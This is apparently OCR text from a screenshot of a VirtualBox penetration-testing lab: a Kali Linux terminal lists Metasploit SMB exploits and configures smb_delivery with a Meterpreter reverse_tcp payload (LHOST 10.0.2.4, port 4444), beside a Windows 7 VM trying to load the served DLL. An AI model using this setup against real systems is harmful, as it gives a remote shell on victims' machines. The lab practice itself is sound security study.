 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Internet Explorer cannot display the webpage - Windows Internet Explorer
http://0.0.0.0/JEkQq/test.dll
Bing
Favorites Suggested Sites Web Slice Gallery
Internet Explorer cannot display the webpage
Page Safety Tools
Internet Explorer cannot display the webpage
What you can try:
Diagnose Connection Problems
More information
Done
Internet | Protected Mode: On
100%
12:50 AM
3/21/2024
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:23
kali@kali: ~
File Actions Edit View Help
25 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows
Shell LNK Code Execution
26 exploit/windows/smb/netidentity_xtierrpcpipe 2009-04-06 great No Novell NetIdentity
Agent XTIERRPCPIPE Named Pipe Buffer Overflow
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR R
emote Code Execution
28 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Delivery
29 exploit/windows/smb/cve_2020_0796_smbghost 2020-03-13 average Yes SMBv3 Compression
Buffer Overflow
30 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCo
mmand Named Pipe Buffer Overflow
31 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authentica
ted User Code Execution
Interact with a module by name or index. For example info 31, use 31 or use exploit/windows/smb/webexec
msf6 exploit(windows/smb/ms17_010_psexec) > use 28
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default: none)
SHARE no Share (Default: random); cannot contain spaces or slashes
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
ss on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
View the full module info with the info, or info -d command.
Right Ctrl
32°C
Smoke
Search
PRE
2
ENG
IN
16:53
25-03-2024